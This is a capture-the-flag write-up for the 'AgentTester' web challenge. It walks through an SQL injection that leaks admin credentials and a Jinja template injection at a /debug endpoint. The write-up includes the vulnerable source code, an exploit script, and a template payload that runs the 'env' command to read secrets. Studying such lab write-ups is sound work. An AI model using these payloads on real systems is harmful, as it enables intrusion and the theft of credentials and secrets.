category
web - medium
solution
We’re given an archive to download, agenttester.zip. This contained a Dockerfile and a python web application. The files in the archive had many secrets redacted which were set using environment variables. One specifically interesting one was CHALLENGE_FLAG, which we could assume was the target value to leak.
The challenge URL dropped us on a page where we need to login. So, create an account, login and land on the home page of the agent tester.

In burp we’ll see that WebSocket requests are being made when we submit an “agent”.

From both playing with the application and the Python source code, we could spot an SQL injection vulnerability.

query = db.session.execute(
"SELECT userAgent, url FROM uAgents WHERE userAgent = '%s'" % uAgent
).fetchone()
The application also set the admin credentials from environment variables when configuring the web application. Using the SQL injection we found we could try and leak those.
@app.before_first_request
def create_tables():
db.create_all()
try:
user = User(
username=os.environ.get("ADMIN_BOT_USER"),
email="admin@admin.com",
password=os.environ.get("ADMIN_BOT_PASSWORD"),
about="",
)
db.session.add(user)
db.session.commit()
except Exception as e:
print(str(e), flush=True)
Thankfully Burp allows for repeating web socket requests, so crafting a payload to disclose the admin user’s password is relatively easy.

With admin creds, we can now browse to the /debug endpoint which was protected by the admin session (session id 1).
@app.route("/debug", methods=["POST"])
def debug():
sessionID = session.get("id", None)
if sessionID == 1:
code = request.form.get("code", "<h1>Safe Debug</h1>")
return render_template_string(code)
else:
return "Not allowed."
The vuln should be relatively obvious here. Jinja’s render_template_string() is called if we provide a value to code. To exploit this template injection I wrote this script.
import requests
import sys
burp0_url = "http://challenge.nahamcon.com:31162/debug"
burp0_cookies = {"auth": "eyJpZCI6MX0.YE44rQ.41KZbUtORmkul0Va5ku_yh-ywn0"}
burp0_headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Referer": "http://challenge.nahamcon.com:31329/",
"Upgrade-Insecure-Requests": "1"
}
data = {"code": f"{{{{ {sys.argv[1]} }}}}"}
r = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=data)
print(r.text)
Calling it to run the env OS command revealed the flag.
$ python3 pwn.py "config.__class__.__init__.__globals__['os'].popen('env').read()" | grep CHALLENGE
CHALLENGE_FLAG=flag{fb4a87cfa85cf8c5ab2effedb4ea7006}
CHALLENGE_NAME=AgentTester